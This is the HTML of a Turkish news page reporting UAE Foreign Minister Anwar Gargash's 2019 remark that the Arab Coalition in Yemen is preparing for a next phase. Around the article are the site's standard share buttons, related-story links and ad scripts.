            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fbae%2Fbae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BAE+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1%3A+Arap+Koalisyonu+Yemen%E2%80%99de+bir+sonraki+a%C5%9Famaya+haz%C4%B1rlan%C4%B1yor&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fbae%2Fbae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg&description=BAE+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1%3A+Arap+Koalisyonu+Yemen%E2%80%99de+bir+sonraki+a%C5%9Famaya+haz%C4%B1rlan%C4%B1yor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BAE+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1%3A+Arap+Koalisyonu+Yemen%E2%80%99de+bir+sonraki+a%C5%9Famaya+haz%C4%B1rlan%C4%B1yor %0A%0A https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks-696x391.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks-696x391.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks-300x168.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="" loading="lazy" /></a></div></div><p>Birleşik Arap Emirlikleri (BAE) Dışişleri Bakanı Enver Gargaş, Mart 2015&#8217;ten bu yana Yemen&#8217;i işgal eden Suudi Arabistan ve BAE öncülüğündeki Arap Koalisyonu&#8217;nun ‘bir sonraki aşamaya’ hazırlandığını söyledi.</p><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div><p>Husiler Suudi Arabistan&#8217;ın güneybatısına kara operasyonu başlatmışken BAE Dışişleri Bakanı Enver Gargaş, Yemen&#8217;deki duruma ilişkin açıklamalarda bulundu.</p><p>Gargaş, Twitter hesabından yaptığı açıklamada, “Arap Koalisyonu, siyasi ve askeri araçlarıyla bir sonraki aşamaya hazırlanıyor ve stratejik hedeflerini gerçekleştirmeye kararlı” ifadelerini kullandı.</p><p><a href="https://twitter.com/AnwarGargash/status/1152816145751322624?s=19">https://twitter.com/AnwarGargash/status/1152816145751322624?s=19</a></p><p>Koalisyonun “bölgedeki güç dengesini değiştirme girişimlerini engellemekte olduğunu” söyleyen Gargaş, işgal koalisyonunun “Yemen&#8217;in sürdürülebilir siyasi istikrarını geri kazanmaya çalıştığını” ifade etti.</p><p>Gargaş, şöyle devam etti:<br>“Hem Suudi Arabistan hem de BAE,  şuan Yemen halkına maksimum fayda sağlamak için Birleşmiş Milletler (BM) ile 2019 taahhüdünün modaliteleri konusunda çalışıyor.”</p><p>BAE, geçtiğimiz hafta Yemen&#8217;den askeri birliklerini çekeceğini açıklamıştı. BAE Veliaht Prensi Muhammed bin Zayid&#8217;in danışmanı Abdülhalik Abdullah, bu kararın “meşruiyeti tekrar kazanmayı hedeflendiğini” öne sürerek, “BAE’nin kararı, barış çabalarını canlandırmanın ve Yemen’deki savaşı sonlandırmanın yolunu açacak” demişti.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fbae%2Fbae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BAE+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1%3A+Arap+Koalisyonu+Yemen%E2%80%99de+bir+sonraki+a%C5%9Famaya+haz%C4%B1rlan%C4%B1yor&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fbae%2Fbae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg&description=BAE+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1%3A+Arap+Koalisyonu+Yemen%E2%80%99de+bir+sonraki+a%C5%9Famaya+haz%C4%B1rlan%C4%B1yor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BAE+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan%C4%B1%3A+Arap+Koalisyonu+Yemen%E2%80%99de+bir+sonraki+a%C5%9Famaya+haz%C4%B1rlan%C4%B1yor %0A%0A https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/el-kaideye-bagli-gruplar-daha-once-israilin-de-saldirdigi-askeri-tesisi-uzun-menzilli-fuzelerle-hedef-aliyor-suriye-hava-savunma-sistemleri-devrede/">El-Kaide&#8217;ye bağlı gruplar daha önce İsrail&#8217;in de saldırdığı askeri tesisi uzun menzilli füzelerle hedef alıyor, Suriye hava savunma sistemleri devrede</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/irak/israil-irakta-hasd-es-saabiyi-hedef-aldi/">‘İsrail, Irak&#8217;ta Haşd eş-Şaabi&#8217;yi hedef aldı’</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2019-07-22T10:30:21+00:00"><meta itemprop="dateModified" content="2019-07-22T10:30:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#039;de bir sonraki aşamaya hazırlanıyor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" class="td-image-wrap " title="CIA’den Katar istihbaratına ödül" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CIA’den Katar istihbaratına ödül" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" title="CIA’den Katar istihbaratına ödül">CIA’den Katar istihbaratına ödül</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/arap-ve-israilli-generaller-bahreynde-bir-araya-geldi/" rel="bookmark" class="td-image-wrap " title="Arap ve İsrailli generaller Bahreyn’de bir araya geldi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/06/1718208147484-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/06/1718208147484-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/06/1718208147484-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arap ve İsrailli generaller Bahreyn’de bir araya geldi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/" class="td-post-category">Bahreyn</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/arap-ve-israilli-generaller-bahreynde-bir-araya-geldi/" rel="bookmark" title="Arap ve İsrailli generaller Bahreyn’de bir araya geldi">Arap ve İsrailli generaller Bahreyn’de bir araya geldi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ingilizler-buyuk-bir-ticaret-heyeti-ile-riyadda/" rel="bookmark" class="td-image-wrap " title="İngilizler büyük bir ticaret heyeti ile Riyad’da" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İngilizler büyük bir ticaret heyeti ile Riyad’da" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ingilizler-buyuk-bir-ticaret-heyeti-ile-riyadda/" rel="bookmark" title="İngilizler büyük bir ticaret heyeti ile Riyad’da">İngilizler büyük bir ticaret heyeti ile Riyad’da</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/100-milyar-dolarlik-suudi-yatirim-fonunun-baskani-abd-isterse-cindeki-yatirimlarimizi-cekeriz/" rel="bookmark" class="td-image-wrap " title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/100-milyar-dolarlik-suudi-yatirim-fonunun-baskani-abd-isterse-cindeki-yatirimlarimizi-cekeriz/" rel="bookmark" title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz">100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-internette-israili-korumak-icin-cabalarini-yogunlastirdi/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-internette-israili-korumak-icin-cabalarini-yogunlastirdi/" rel="bookmark" title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı">Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-15-trilyon-dolarlik-neom-mega-projesini-kucultuyor/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/04/FwugG4wXsAEXGK4-e1684845052577-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/04/FwugG4wXsAEXGK4-e1684845052577-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/04/FwugG4wXsAEXGK4-e1684845052577-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-15-trilyon-dolarlik-neom-mega-projesini-kucultuyor/" rel="bookmark" title="Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor">Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
